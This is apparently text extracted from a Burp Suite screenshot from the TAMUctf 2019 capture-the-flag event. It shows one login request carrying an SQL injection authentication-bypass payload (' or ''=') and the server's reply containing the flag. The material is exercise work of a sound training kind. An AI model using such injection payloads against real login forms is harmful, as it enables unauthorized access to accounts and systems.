 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://web1.tamuctf.com ?
Request
Raw Params Headers Hex
POST /web/login.php HTTP/1.1
Host: web1.tamuctf.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:64.0)
Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://web1.tamuctf.com/
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
Connection: close
Upgrade-Insecure-Requests: 1
username=' or ''='&password=' or ''='
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.15.8
Date: Sun, 24 Feb 2019 18:30:20 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 52
Connection: close
<html>gigem{f4rm3r5_f4rm3r5_w3'r3_4ll_r16h7}!</html>